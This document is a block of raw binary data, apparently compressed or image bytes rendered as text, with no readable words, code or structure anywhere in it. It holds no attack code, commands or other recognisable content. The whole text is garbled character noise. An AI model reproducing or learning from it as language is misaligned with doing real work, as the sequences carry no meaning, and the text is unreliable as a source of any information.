���$x{�)����|� <��q����lr8�a �yy`�"�+^(~��G,�E�HH/�,��?Bj�s5�H66B!n��9�c�'��0.� dK���8$�� ��q/֗mV�$��m��[XK��r)����e_f�ndvxgW�DL4p�A���s�@�@qw��o�r1J�D��L�:��hp߄p����`2�x~UX��'7SN|e�yI}��i�j9�a�ih��k᧍(�h*��%k2xH��w4c�V-�6���4�� 5v�#eA�I�	` GWAH�[Ǩ��2m��dS�N�mTxu�d��\�u(�5��Y�F0B'�c������X<��x���CF��&�s�*�B��we��KtI�'��0�Gxx��iv�<z�z+�W�5O�4���茚���Xj�q�����+Y ](H��,.���3W{o�P
-7�s��S�4����Hg�"��C	&�[I�|J�|M�������P%?��ǌؑu��B�֕�E~���p�娀T�x�����%1�Lg�y�8��;�2|M��ge_~7�!$�dx�&<���X����`��W�v=�<�^��A}z\�fm�=�X�y�� ��6�E�^�;�Ә,	s�5{��,����>�W�S�+{�FQk�G=Y�A��	,U8�Y��H8��SPv\͉�iu�I��YeY���ō��^���T����x~���0.��S��fg��\�]�Ux�����j%_הǑ�'n7��x�wp�E�h)��@ .�������)0j;������Fx��iz84�fzz��$Z��4?�ꨯ(�3h$�&ғ5[�Bs!�k�k(����B�|�����|F}=��������	Q�$�u�׹�QQ�ӕ�;C8�qR		�i9�ߩ`��ڡ q�Ds�o�C?�����_|��a����Bp�Z�)h�j��	N��hX�<� �r�R���r/���{/�ǁ�q���s�+��� �ryԒ����Z �
�Z6ȓ�yt3ᚶ�QW-�7|@GRC竓@��w�GJ
E� PW�)��QuT�ا$XKY�%^�+�]_@�ۚ���{�&�J⺖ހ��E��=��L�wO��xM����D��.��J(��1��&�j��h����r�1�(�P�c�xg}����;���X�׹]��^p!��j*���cL`+R�Q���+@p���?���>�8�c�8�B��Z;&��9����ЗA�Pm�W/T��� �U�R*�V�Z0
~V�rKջt��c'.t +� �M��d4` 5���4�۞ �$��U�Q�mYa_�Au��2|��K��{���Z�g6�Y��<`�<��k}��dPX��qjԹ��K���e,�T'�G���&�������/+ `�=\��K ;A H(�Q7��"e�"��x#��CK��$��;}[������RfB'n+4�.�Z�K]Z	�t��
�᪾eʟ�%o�*kK��Co�X�3%��I�}���w���9a;����i��Kqܾ����<��h�R�{�}2�U���Y�����ȱ(j#Z��]���,w�'ˢ�L�� �k�Pк4��=�*�{?|4��*�E9+h��B�'�Nt����	�CT\�C"
��.�(�k�� �_�κmъB��Zz�j���+�Ubvv�\�4T�ɤ��oh��9�g���J��|_J$�Vu�gjM�V+�����;ɔl�Z�<e�`��2`���܌���P91��˹���!��L��]7��r3,6+��v'��/� B�H���4K K}/�xڠs8��+"+�\�^]ob��PS�Gz��QB)�JKk�-����BV�JE5�"R�ʵt�^F�À���߀ ����U���W4n�=�bذ����dٳ����寧�J(x��h�xr�v��x����g�W�b��P[夓��κ�0M}��7}�!y����<�Y��)����5s�>4�{O@��K ��Ԫ"�9a�[���p ��G��r@���_}ޯ�&��cm����A
��v3^�d����J�T���� �]�R �ge�m,	�J��3T��m�1pXV��X�*��ytx�r/� ���4V�CV�T9��A'��Ɂw��T�}�4��v)[q)�q��2y}�9�Pڌ0]�lԉ�����!���ʩH��3��D]\�6���Z@��B A�G3��l�p��u�<�bPUS��V=;�t�Ơ�&:� �qd�Q$��A����.]��k�oM�K�}����ux}�g\�\�e}-`��-����;4wk4��y�����ݙ�kkCk�艷�;ʜ	�S����D~�m(�0�F�gh�M�O���İX���nS��9��}�J�!��%Lբ�N&&?5�bU>Z��k.��eB�*�����|��b��Q���q$��+[�ܛöR�|�_0� F)�p���g})  �Z�c}�@u�׬�D���ߏ^Ơ��:�]�u�^t���f���~x�
���]��� P»j�ó eQ"%K�Ǡ�Z� ���K(�f����ak���,���10?%�`���*�����^���M^�j�u#jK�B�y�B��N��6c@�#(�l��;A�7 ���Ki�
`�B�{μ�s�����BJL�����=o)�;�v`�Su�ν�P�W��Z��+��$_�Q�; /���+����=�q��},���2k-�}�.(ӱ1�pZ�ZC�r��p~&ѣ�kl�3>���Q�xѻrOVD*_��7��|��K�c���Ψ���;�~���H
/���lv�Q�1�^;��B��~�����������qʍBq�o�9�b^�!  :
/���/>28$'!)+)1/5-9"9?7.HRdTZ]00hdtwCvWU�[YU�����R�1,bcH����<�������FE3m
��'���s�������;0�H����&�f���3�قG <P0@F*]	W�HX�Y,"<�裒�}B�4`R�	CG$:�z�ngO��vJ :4ݼ�<M��ɠ��%H�<����	U�C�`�A��5j^�]�U�gњM�͈�g̮���۶#�삋:�	+�2�E��x ���e�����ܱcY�?+�n)@�aF�0�K�zukP�˵��!���QCprv�ZWqݥk,Y����b��B�h)@�^�Hu�B��5��H����c�V�zF�O���}4N���aB���s5�@����(Џ�����Κ��Ρ��1�&�j�A��,�Il�'t*��~�I�ID�D�\����4@ ����˩�J©����V�r嫴�D���P+�pV���k��ˮ��S"G����/,�8�-���R�l��:s�3�h�0s�272���`��!M�m �ē`+�CC1t�ʳ�Q��qi�]��%��*2��c4-F��:zNA���S����ц��
P���&!�[�z�����GT&��!SX妖d�e���Ԃ����@�
�⩠	AB��pKECgz�<Q��J|�DYW�WV�ޙ����� �,����-��w*!&-�+�K�"�<k���h�����o��r����r�C �BKѸ3L0"� �:c����hs:�,�:*�l�\�
I-H"��H%��AɁ:j�:a�iC�! �rj�%��(zV5z�TM��Ԙe@p.�i�c��?	+���X�� �'ɵݬm��(xI��&�����<k��V8(���p�.@�ڵ���s� ��x�Qϩ@�p��eY���]�)r1pH�xQ�����-�w	 A���������b�_��Ä{+���*2���\� ��	�J��d)|�����Ƣ���Hy�ҬU�bg>s��q�M��P�9�2y���r������ ��Db���i��Z�08A�!�j��3�f]�l�01Զ����ϙ������E4�P�!@+��d�Y��	W���w��V�$��� ��
~u�!�b�:�9l���H�E�4
"�y�E�u���1 ׆΅�~䮇����;�����S���(y��  ��/(��8���WF��A�H!��� 8��U�*"#���@j#[�2����.CF��7ܡfx�L�p6�YҡM��� �������EpAebp���3������%4������9�̍�H��(�S.�K�h�����V~�a���� 5�t���MĊ�?�e�?��|E(F��� jQC �+�M��\����e��&��I7bW9��C��P;�b��wx�cR�F+Aa����伃aI�H�X����G�e{��$��bI+lJ�d�V5SPR!��������`� fy�A���5�,qh���3�U4�� (J�L����1c35d:���O�9�`��h���ڶg<:��8�I7#��*��@Α�=��\<߅�4�3��?����`H���A�@'"�kh�B�E�BT�pD	".�8��@*�;#C�B"��pr	M�K�mi��R��x�n�l�>(\e�d���Yϑ`A*$��"Y�	3�����T$�7*��! LJ/p!���J���@��3`��{iV�P����Y�h&Y ���E%�F5��կ|��%�]L�8=rR��N�M��(t�Y����h�h⪄� �V�I<A+�>��
�G �a���!�A��9UL�Wi���D�eV��!� k��G���6Iz�MI͘;��
.@��C�Ry
Z)8�w�2^PB�y�5�?�I�x�l@��Q��Ks�	9�oS��s҈�E�ʰ�j/m��_R�����R� � �&;P8��L k�W��
�xD1�jAGm��D�ccg8�l����l�j)�m��R5�c�#��L���kHb3K �a�p��>!׿3�@W��Y*B\lD)p�N�-�;����.oӖ$��EXH\�э���`G�f�dK�P
zX�Ҟ��*0�s�2��z�	.�W"{�SFVϑ?R���i��z�t'�0YL:H/ܡ���
?�͏�S�j!��ì�����:�5 �tx�ex3<�A��n:��}��X�#��$�wh��~M h� ����ٶڒQ{��8v,K /�T�$~^
�!�������'�	����+����~���!hAۤŸ|T�&8Y���Sȋ%�}	�q9W�#�a�ē��ћ� ��m���I"'��Q��ry�K򴎬4!\%	7�)M� H����~��I� =���
��U%��>�A�D�
�O�d�H���@2�@ּ��,�2V�zI�f⤬vMd�3 ಎ��
�M�4�ْ���������}c熣8�����VT��2
n�m��A������.E8���������a�<�ޠh��i@�B���XA�: �6j ��CN��� R�9��Nt$b8�k�.pL"�\b���:B���;^�R*��+(�e��(y�B	b@�hD����8@
:i�	{*-҄��2����f
�,
��*c̍���J�GeL�M������,��+l�� @ �fڮ��@hh`7����
E٤��������%fp,j�cl��#��)T2�Z�EǬ#���H��/	���u>�����C�܃!�c�!�� @��9�0��u<�I. Q�[4.H��,�$Bbz!6�s���@�@�-g%b�#�)Clg\�	���	�)X΍���&-
�`���y��_ m҄R�:q�$��Z H����p��D�|���b���O��^���h�� �b@@���3��2`	}��
��"�֚��[����j/����7����&SdL�k���ܦsL�"�n���T@�hE	�q�gEd��p��c��2�@�ZJ���9�$��W`�xp��P'u  :�p���!nk�$'��H`�%"
@��B���f'�6�!�	
�
)�q;SN^|� nR��/�t�)C&F�"0�{�������\�)[!�������j���0"�+iz�`:� ��N-wF� �P�1�����3�����.���PJ0�����/����0y�a��Ƒ��O:^�%t�TPf	�)ꄌ��`R�Bs� $M��=2�.om ��5�%�����&�|N�@u<@$�0D����� z�>�K��z���B,$�8�:G.y��%��O��SnD2�t*z��O��)��	���{�O�Ң������]a�(�.�aJDm�D�Լ��`�R&���Z �F`A�G )}�,)`d�d� ��"C��~՟�E�h7 �O��N�2��R40A��2E`T�:eFspF���$ё����,3d������3��PV�фE��Ķv� րr���P�ȥ�p'���J�4J#���4ԂM���\3b�̊���jB��h+��%���Bk�P����P�U����O��v$lP�G61)��4U���CIf���S�o����H�~^1X���K��bX�4pU`fR@�A)�n�I� ,M2W)&���٘��/�n��ݚ�̸���I۴	���1��F���-\�aU�"�ҍ��)�<�HAs�2�]��>P�fV� ����
6����� �6�%�-u*���$#�� �\��>gL�"�&"��hm,�cCLP��񥚧��=���h
*�l��G��=5�(wv>7�\�3h�.�~�T�T�WeRF����
���6VY�,WF[aW/��E#\ $��,4!4�+�Am������n�vn���0�#��0�f�r0����j,�vp���p���/�7
S�P�]<k]��V��L�>R���$ZR`�ܬN��&o3��!���ŎJ��H�sF����>d�ۜ?4�v_�&~e�U��P��w��]x�L@��`�缞 y��0暎#�$m�l�)Ţ/�7�0�>fT�@W&sQ5�I�`hXV� V�,��,r>o�1tb�������b"iZ�
2`m��D���Q�D��h��8��ᕕa1�ւgt/�KAK�d���h�<h��qEd�����$��At�XUpKn8�����_a�t�Y�,����p O�hj�7$#v���X���,��v�]������y���o�Ee�'˯y�b_�fM�G�������� *����$d���W|U�?�à�6:��[�1ڷ�q�&��2��~П��H�����@�i�QD���yz�~�{:�G����U[��+��9h4�P!�0N�	U��p�b$Vb��C�;��%4!�U|�>�s��@�ߐ��1�깰9��5�n�;2��2vcs���X��2�q���!�Y�9�#��c���g��؋�Ә'�=u�l�;^��KR���Y^!�Z,���~�n�b�+�Ou+ŷ��/
R� �L�A��q�, l͎-]/��+�m�2a�b�v@
�R m	����QYP�ڔ��m��m����#(؂��mT���Iξ5$�Q�6�Y%�`�}#�����@|�!�@��;��,g�5��px·Ԯ��& H:���#�����l2����!?�>8±�����7����I
r'�9{��'��+��;���8���P����}�Vd��$�Қ�y(�� � O��p���p`}�-JsqWp��1:42ƪAaA����[�P�m�ڻaЮN��û�%Zo׻�+���{� S�~pn����,n]5�K�q�]9�%(��Im�"j�Z �T#�)d���,|Y�G�,`�#v�}�Zၚ�Y��#.n�m��S�v2�-;E �j
`���ȓ_�B��z
���\���Gv�gh|�	Ve��|L�<�5�K�@���	 ���1Z �<3p�5���W2`I�X
�32"�pT:`am�Am�ѧ��+����ϟiDϛ!ݩcT����#6��s92u,�φ>���jA�o~=�a�@]��61�L}>Ĳ:Zʆ%B�i��q3�yX	�,@ :���U�Z���N���=l��$�8ڧ=�:Ϙ�@�pN\�*����nwՋ���\�f˽��Ʌ࿊�v�C<��0RU�.�N��,*A�6�qv�V�+f�d�����74���?�h�*�Ph!�G�j����9>�MV8�[K�mJ~�W�#Bn&�ϩdAq��\w����	w���C��r׎���N�m��������#� �[3�aQa? "Ċ�#�$}:�"����>�y^��]��އ	.�N�E����q�Yɢ٣��N�)&U�R��P�,.���GM�^������`��u_ 0���".xt�%�]�P@P��-(@tzvF@<X�T�@�ެ<�����@�V~v��ʾܮF)x�(/dpg,#d| GLKW['Tgdc_cs�SkoO����K��3/H)�?�Ã��[������_�(p ���Hh�E<���C��sp����>~,�L$ɒ&K��'!�)0(��V�S
R����E(�q�Ѣ10M�40LcŐ��"�
!�* ���^�D(c���!���B��9��@��t�Lw�%f�����`.
�c`�$���L��c��/d1�"M�5X���Σ;�N��
( V��Il$�N�j�DAj�Z�F����-
�|���x(
4i�r��<`/1X��B@4d!tW���9t�Ο/�;����b@����)�'��=����O	1�HC�<��BRy�Q9߹U��R8�8D�	t�40�/ne �@�T$<U���Mu�"�72uU�!�V[I ���a��� S��ΨPWwAI���P��vM���Cr����a�����fn<�D��F_��t�!~�v�<�GE2�T�����Y���wJ-�yr�q�P�\.��x�M�`L
`��#%C9⍗j����8��Ɦ��_b�����ǫ��� xY)T Cp���N�V�!1�B��b��@<�P�ݒ�>��#�@j�����j�̨QR(W����UiP1�e���B�QG#}�u�#��Hjsfe��=�&�l/��n�A)#�0�f��0)� �\'���r,��L<[���,)�F��:�z� ��������������YV�*,�d�'<���6۰�t𝴣2���W��/�N�.�{�'n�A�'����̜D��w`�' �S�A濝���}�FZ_H��!�@��ć� t�N��������X𲢋�r��|�;-�Pb\��R���t�v�(��:<���=-+���ѫ�g�+��
�����=UU���磟��l{94᭪R_t@@��B8R��_�	P9%� �`
8��N�SF[" �A0�(�A�� #=�&gM�P���$���p"a���0�*���G������f�� ��G�CXF�Fp�sZ��V� ���`��͢�#���b��B(fw
)fg��`��A` 8��(nq
���x	>�����#Г^7�h��=�h������ d
i@[X��� /�;	��GB2���d$���5 ��=�Z
���Mp� ���S6 �\%+WyȀ`�3dx�<9"T�	w�C!�R�)tT��I��Nu��Es�8Eԭ�Q0E�nv�.z�e�����
Jd�:
��B`�"�G<v�U�7�vf�z�*���Q��t�p�l��*@�D�-$�'Aj���k{�&Ѷς��nO��xЋb��g�� fK,x�3p���������<�Sl�h�>����ܘ�;�Фd�*Yn(0�aTӚ7�h2)�@�l�P����D ΀_w��N繓���*cO�\/��J�0�?U�\d@ʗѷ�5}�T��f�H��}�E��и��f:ʙzX!�xX�3��"�ԗr���1:b�tO�LfO��Ntq5iT�rS��!;�(D�@P
�!��d1���J;����1�c�V���*����:ʓ}L����E6�~�k+�݄&�l�%_`�{QK0 <�uUJ�V6����+@-d!�z7����	�QZ��l��� ���v��t4Yc.1���K)�1T�T����,�2Ģ8�Zݢ�����`mPY1�I�v]pj
,�������*҆4h���C[�Δ;Op ��r!�+��VˢD^r���R>{�:сNy���@h��Z�#�}���z���z���=�h4aL����c'�؉�8��z�R��fDj5[@�G��|�K� �`+���Uu<\n���@'s���t����r����dWZ�Sr��  j���&�?��>)ʳ��ch�2�M�� �~xf<]��� �e5��5�n��3-�;�|�LR�ER����� �рo.��pq�&u�`��n��U��N���ʹq���N7���49���!���n��]�`)�!�]�@I��kB=@��z��#��S,+&L�JA5sz8�����I������iTs>ZЭmA����n�¸��m�1�`�;�`�6�c�����1��J���}�􏹡�w�֨![�W����.�
����H�_%$����j��,g0��Wr	{�YL��MH|�����Ǥ؂X�����TI
¿�vqe�5�d��p	P�y��u�+���i���}��^O������U�$	����фv`)�9�۝OP#�.�n5*U�^HZ+ ���a������>Iwy#��>�n�m_j�ve+�7,�
 Z����M� ���O=ڣMB'����� <�%�Ѐ�H�LZV��x��|�{�	NU<�����@������`F�� ED���*a\T�ۡO����=R���A�ߗ��@e!��V8K���(�8V������z�D �m�뤌'�؈��� hD	lȬ�%��<�������.d�N������S!�������;���� ?�][���#�xE�Y�*%E���bdx��UFG}��Wbd�C��E�����тVۤ(ݟ�����V�	#WlD���4�%�[,8G�M߄�h-ࠨ�q(��i�;��a#����x��&~�jWR9���$��;�{� <�c�"ȑI��[+"B�������#Ta�92�փi��}��b��B'X�)�ᜬ���Y ����x�3��!�%d^�Q��^�"�u�m�� \8:���N�dO��O&��ZጣEb(����R�߹ ?�]b��E%ٶ ^a�� ���)zNt9͍,�.��	ǡuLs�Σ��4��e�?�MG�U  3�YD T��*P 2֟i)�0J��c��q%�LJ&Lz�<�d�af�-eg���K��|�O�E��g�b�y�x�h%A�+�aDQ�����o[b5���!$c�Z䛴I��Ι�6�lF/F��G��F�M	�Pd�� �G��+8��AE�c^�0�s�!�L��eV�6^��i�j���Q��	hR"�ԩ�M�E��#�cTNI��&�4�'Y�	�+�3Xe%\Y�dh%�}ba��V_��b�%r�e�-F��J�B��7��`Ѡ���@[|���5��|��l�+��*�N�hO5�L��}v�Mzc����Ѥ&Xd����lzRB�E�h��K�j�DE߂�Hj�����L��D	𓙞 $~Ŝ��nzE�(p'��bX��Ii$'r*'c�%�@�����NO�l��Ȁ� �WĄ�E���0�wQkA�h�Ǽ�(��_"c�@���\c~W}^)�*CG�'ɘ�X�\I���')�r��@��*�[���hV+3���h�~ 4p���)A�	�G�h
L�i��+Qȩ:�O��ڝ~E@%A *��i:VXt�If�V�UAd1B�⒣�(�.gsF�tFi��Μ��+܂}��pι�ޏ.���Kk£y�k�+pT+L%����q�ߤq���}�d2p	��2T+� k6�����c+�
ĳz҆��df@#�]+��I�Z]��9�,�a�>C�fm֢#���ڑ+Ѐآ�ؾ�َmڒ�ڲ�j�:�)k:%X�f�	 �+D�B����k�����	�Ʋ9�"$��[ZN��:Bƴ�͕!�F�ǐ��jlXո��$z����xv���j9��L,����V���,�ȑ20Щ.	��3,�2<C�P~~id�+
D�m!�m<Jm���Վ�3|��R�%/�*u�L�ڮ������@��k�M�܊�t�SV\��/T���.�2�����D�Z¢�$�r*'�Z���Il�I�2�(	���^V���T@֦oҁ�E
O+�,��0�{>Qy�cJ��E敮����>��ᰰ��Ķ�n連���:p�׶P����6���g�q+�v�8�Qn/����NG�j ٪���َo[�+�Nk�\�@lq���p���W&�~ݐ��,l�����/��qoU�J�L��_�]0_B�!�L���͆n��xZ�����.��L,��D5Ji
,"�ޑ&o����'�p(�W�"M�M�C��m!�����k�΅��(sk���mA\�BqGqSq���-	�`^�0���`�����'��V�o�lF@��r��bo%A��Z��-� 0ǰN��la[�	���U4 ,�^!���hŹ]� ���G��T�g2���n�rr�ڮ'G��>�۲D�0���ꪫ��O��O
a+� ObW����v����2ܼ-i�E0OGL��M@131SqڂH�5�::���ck~"�N��*N[����glFS��egI�����������kX;����8�5� �q1�"�С�-|�h]gN=�iE)� �-��k��t�rk(�2�E���Z�E�^�5�(I�4���C#1ʍ�hq^m˧��/˴L��N�@� ���M3�`SF3�&���V֐RGڲ5*��qI��8�RT[θ��=QW��-D�5!Ȋ�U�RYK�w�K�n�xzB���@�Ơ��N�	����l���_?4.�rz�y��E����%�pk��b3�������0@P��j�N��k��́u��|��Q�A����65B��87'V_8sZ5_px�ف�ށ�F�Vd2�Zz�V� ��0@� � tӍ� �E� �������t7�P��zU���>�s��y��_�p��0��rdrhOӷ�H�}�+T+�Kl��P�@K��7�wq�J+Vy�l��6�N8��% w8-����mG�g�-`�_��[YQ���^���F �x�E�,�B����g�t�]�jFw:_�\�"y��:��w�7a[tIw��y�^9c��K���h�~g�/�z�Go9U�ŚK嫟}��Ĺa�ə�qZ"l-�\�?�������s�;�2�Τ�������M��8� uwB��-��ǧ��,P��vZfư�5��{��{���Pn+���a_�.���cvUH�43
$�����f�Ue��}�j��O�1��&�̹�n8�p���b�W���g͙�ε�p�;_0�i���b��8�G��
 `9�(l��̻�L��Ui�NϹ�M՛z�c����; �o�{Op��9}�+��k��@P��?�<� ��k?�܎�Q���w�.G�ڱj�c3���}셯��viH{m\:zoL͛x�=Z�`d_6 �@�P^Zt�����wf�,`X�B`��B�XQ�����i)�%�dKv�{��W��t�{���r!6�S���p�o�����_���{P�K�!���Q���=glF�~����<�7.��g]z�0%o̤��� ��\� ��_$�wg	�8���(z� #�r ��(7��
�ݦ�� ��FX�!��dt��v .�`��{~��w<$,�����`��p (8��@����Di8��%��<Ŭ�<Ih-$LX�D������lXe�Q��U���Xm�MV^��]́n��^`V]������F^�~�0?GOWOoIj萛�����ǧ�ן��� `�^��	��0��P���o����<��!�E5@<h�A� �ɳǓ:<
y�B����°�
�J�ʊ`¨9u�Ԩ����G��>�^��)@+ �Ģ$@� omݾ�.6V_a�b��W/.g'<FL�0��F̖��i��IX�v��������:Νѽ;�^����WO�>|r:4�E����,tؐ�����0`�F�����I"Ԩ�2�Y�wĆ�a��
F��J�����0@�R-A�@0P&j��m�O��FW�Z���+F^a쀰�;�C.� �$�뭕&��B
s+Y\��AQ//l��.��Wd��Kx�1�[�EYd�/�A�rx�,Hs�!2��Y��V�g;��͠��b+H���-����7���la��F�� �Zh���Q�<����a� J!�Vh�dx����b�֐o�7�>��?K���Et%�D��L�,.e��&ǷPF�9,��B�5/)!a]��~6�n�!vFSkEv�}�Ys�M�J��Zz� I��Ҥ�r�����',��2�.�XW�,���Z�a��D�!@P�:�l	 �J[ ��{�	��;/��ǁ�-��"�������x�K�1UTQ=�cSF�=��C��&YO0%�U��ЛYr�KXd$̒��0���r6i��* �b�	:�d0\�Ys��L�gQ2�4{XC���pm�pǥM�*-P(K-w��Kv�.�ࠋN�N��7�)��1 ��|���]�����3��=�V� uTc�� �RPeBpdQ����
J �&��q�����-k�~&VBz^%f�G!�]y5�W_+�el��ד�>�U���Ӂ6�$��v�Լ�'���&��ǽ�J,��x��ycW
�8���@��N�;$8M���P8����w�B��a�
��O,w�����2�����t�3�uB�/A��	�!��,�-�Sƭ\8����y�KV�$@<�P�;��p�:�y�@��7��q�ً�9��=kQQ5Q*_���X mc��t#���ˌ���%�qDo�c]� V��x t*������
����t�-�
��9�A�t`t�HQg:��M�c7̰ʅ�<�X��/JD���-��<LΘ׊��g���^pK�Q��?�^h�E;��HJ��4.-��|ZDØuŭ7f��U�xu���ӿ�����ЎvB��'QB��8R��\
DQ��6�H�퓋���*U��IRd	!	�b�ӕ�nu#�N�\*k��]$Ċ�r�!+{��Yut�<"-S��*�v�H��|L�@Q{-@R�L���-m[�k��.^� ��4#�>�]s] �4i�mge��w
x�&�<9�!����)Q�V`��ǟne� 1�T�\�#� �^J,�F�C���F-��KSJh��\�Dg���TvW�9bq���T���G5+4o��j3$����a"	[�"�>���*�/�A-j������Q]�����4z���$ɶ�B �	w:'�֩�F�	YAh(7?BK`�"�*ޏ�T�_Bၫ� R@sʪ���T��FQ�Q���$,�C�־���>{���1��1��V�z̢)�k��5Ԍ�l�چ�̳�A��5Fj��"y4�͎L5�$;/��2-z�O�v��@�@O;qgH�\�)��+�8�9�����3�^:2�X����{ "$�����d����e���cqU���i�D��`���H�D	,4hB���.����Q�Y���:���xx튳%�m�i�L{��[_{[M�bsn-NU���O���-=Xօy�C� ��U+ ޥ�"(G���u�@ ���Zy��$���*���>>v2�3�2[s~1�ї-ε���p׹�w��%��g>��y��s�m����0�%���1�үqf���00�ǻ��ۀ�.}���҈cG��3�Gă%#+P�QJ�X��Yn($*?�	W�.�W^.�}�2נq3��s� ��,;��[vH��v �mї�)^�9�8ܽ��8t�Þ,�3��|��-���:*G�e�oth��I���k+�M#�|�B����q	]��pg���1����iM�����h��2�"2�P�}Tx"7h����I�]�rs����|�k�<β8Y M�(�� }��w~U�t6c4R��2�e��&5���M2`���h������f��y9���WX8w�WqI�B�b��%-6�|�b��J�"@���k*����#��'P�䲪; ��:�!S��:9) �iJ

�5&˧�#��:6�؏*ù��9�#(.�$��95	�5	���Mଥ�(���k,��0����#��	��#@�����[ ���B�Y������ǀ0&������t@�1���"8��-��?�?6�����#�-@�
T���������U�p���z��ݨ����B*���96�2��j+�����S. 9�L	�"�H�ԓ���ڬQ`'.��*����[ܯVp�@��j�2+�N�+��H$LB���N�B��7Vً+,��(�}������S���qDC�<�<��1�p�p� �_��1�&��� 32+@��G�k 1I��R.����TT�'� ���p����\{�
��)#�8p���9f˲?�ă�1�O�8ݳ�@>TH���Y��Eƪ�\�AB�m�q����;F Zƶ�Ƽh���?��!nx8J�<�;BC�i��G�x&`�t�)1��?�X��[܈����z|�����C��K�OD#莕Dȃy��䂠0L.0��j+�����2J���I�*PX@.��� Hɡ��gP��Ɇ�,���Z��\���ɧs��b�l��a�M��*���ę1��4Y��&T�gȾə���2Á;�("�v�?�[ÿK����\�-�8�����ǽ���d�0�!���X-hH�&��ψ8p2�L�d�����+ t���*�W�8���2�B[�8���0fHNm8�S �]tMl:�$7V�
��Z!@�:��,��\��h$Ne���lH �������0�24Ru K�0�-�[˃p2�4���G9�θ�� 4#|�Co�K?�LV�+ �� � &��)
͓DY�u$�����3��E��?��|�L��YQ�h����д��,]?�,)��c�B����E������\�֑��
��:CB�QL�Q�?-�����'�0�q�#U-a���t�'N㢆S��D8�� �0y��܀HޠK]��	}�����P1#؂�3+ty1D����BW,1�<eRm��&%������=T�jO��H��LE+ "���"I}f�:�P��TM�EN�ؖD�[��C@$ē0�]U�Y,��7����U8 ^�7"��$�|	�����7D��p�R1x�Vi5��d�%����U�X�d58���ن(����O_.��ˉ�S%�K/��<�A�Oy�}�P!����� [[�����q��3�%�(���XלX��Ň��@k�M�lax�0 �YT�H0�U�0���(����l`7�}4�հ��;`-Vq�+z(�v�R)e��?&��E�G��-@Z<��2�q<��ì��2M1����C�4#�����@.h��@�}L��ӫk�(�={%�Rͧ X�UE���ZR�M�g�����z������V��[�!q����+�����\M�7���1(�%%�eN(,��	C�"u�H�;�;$��t<�u�4�tR�N�G�y�?����<Fn2�Pȥ��1��]�2ާҍ��2�����	���9�ˏ~JG9�P�MA:�R�MS���N� �иY^��bM��0,�����k�3���gt�  ���{� ބ"�ƒ=`j��K �莮�N@vΗERa��(��Y�%5L��e��$a��8c�X<R��c��q�	�2�Y��1��x������x�@"F�����D-�9Pa���H��`T#��K��Ҭ^��I�4&��]ƅU�$� 
�cj��S(;C��<;3�[Nk�����8�G3��� �NdF�`�Q���xVI���OQSeCI11��X��p���7uQs��-,�N�X�!�9�)��MC��hb�HȖ�� $7�f�]
M"����eP��zǗ�%�i�Qe��� �F����V��l��I��g P�����3 �î�t&w&]>DV����m�/*�DSp�]y��܈�hM^n���L\O�1�K���a�� �x�Ll&[�k�' �n_wŏ'�Hʮ�+T���\2���� �b� #ظ�棻!G�If�!;)f(�2�����晫6f��m�s�YFrF5^����aʧ�Bn��ZQM��J���F�fg���l�h�y��z��NkK����@	ڀ֍�@���1�;h����jQ��s	ϸ�&��-Y����寵D� �<.�0����4H;!�a���f\P,�p4>��Sʛ�i������]���7ޞ��Cn��j�g	�J��Jn�� ��A&���ְ
��X�z��z~Cqq���s�dh�g8=a3����������Je�:3���F9�m^h�Zx���(;p��2��d:hF0i;w�>;;)< 9�#a�O��\�(���l��Pm[�Q�_U�	,��>�uʨ�j$�JY��߆�Ś�&�u��_&�%�Y����;9p�H�܀H�R�ͳ�%��dO�K��o�2��-I7�C@:�PK^xb� ���.pGi���n���#��K��	�>�($���g�pJ�U4q�]�ӬfV(�8�[p����HX�r��o�qw �=2V��0�`��י��3�Jn�q=��BQrS�v.d� =�+�B��1�� }^1\�"{h_��-�y&�Ga�_�US���P�8�127�˹�0�T�V��/�ڨ.�A�m{uH i�wh8�d�x��\���U`�K-M�>�Y����{w�-���:���2�p&g�[�NLg��ϺQ<�c�Ռ��Q����]π���7oul�ؘ���u�eyf�����3��{��M!�I���w�y���-�{��%���2�%� �S������1�;'�Q�H~Z�j��> x�������i	�n��p�Zt���{/�"C�}���/1�%O�����\�/���t������n x(ġQ���e�)H9��j�\�Y��{�^`�c�@�l6�~��븎rO�գ�/` 0H(HH�0((�pX�"��ӂ�v3w�)�'7��07�� p��AKKP[��+{k��XHZZUA�pp|����\�|�(���!�p�]�����Ҡ}A���-@Nް���PoO.������o�6�֬X!�� �:�y�*�+	ܝ�� r&�y���Y�{ C�Y��H,j{! Fƙ4T�X`�lM��\��瓟Kd<���-%�y
�)�FDp3��5xହ�玧;!���c���C�"!����A,����\���$�`Hc�����l9�%�
�ǲ�1�;ȃ E��KV��heS�J@
�r 2�;� k�,b�נ6=�$���<���$�B8�B���z��*K�2����I�'��T�r��&�f����q.`~$@��B� л@u�JE5���W�tx�up�C�� �<�G�`@k5b"�M#b��X0I&p�PǄ+8�`}Q0�b���}�� �0 �d�𢋐�D�@4���YgcLh��Ĝi�D�G�m�e�R����ͤ�:^�Y�n���z�	'8i��؉�4YLD@K踙�M'l�(I��T�.�D�o`�	����;xp�|�uz�}2��	B�K��' ��WV�����R`'W�!�`�Z��
;��!0m%r�e���fj�BhL[�Wo��`��тMNۇ��T��d�yn�(2.fȦ�2���2J�h�4�>
0N4��M𚽑S]��y�62T{� )�R�R��E��d�(w%��o�Ǒ�4���d�QG(_�M�0�)���Z-�dxq�)�.�Wf��]q�Bo����\�ZY���솘�+W&�c-�@��c��B�ۣ�zI���ݷ-.��d�Oc̽R*�A���0���@��y�,)̦6��Rx����"n�
E�&\�ڐ��v�s'39%4,�\�����{��L_�:/�_r{>�*cxj\`AQc5�^�e!X-������u��l!�e%��7��Z�j��]��Q��qXS���8KZ�����o��E�2��xCN������e$�q�Z��2G�H�5��
@�&ep���㎨�m�#W�Z���C8�z���Cܹ$&p�ͣr��G�N��6t2�JyK ����gH1�B`��ViA�G�^��m�ՂËb�� |��B���j�ג�(�R|m.�3@]��L(�Z_i�$r4�� ���."�ˁ�di�&� kcz�`��Q%%q�3ȏ0� �@�4�e�-g	�[ޒ�3y�_��`� �Txd"�s(l�3�	MzX�E�9N���plc�����ađ��vAϡ�S�J�� $H6L�D��w	�� E{R�'9A~��T�!"Ъ�h���/�Q*"y��le/X�ڼ�w�?�f���(�G�%8��`5]A i�K ����EOV(�o�@t=�@}��H9S.�z���h��`)�A�-�0 ��%s�*!d���@RMA
��dP�+�\4ϊV�~@ 	5����l�n���F	��W���P㼝wv�4`��-�akXJQ�������"v�������N��>A��
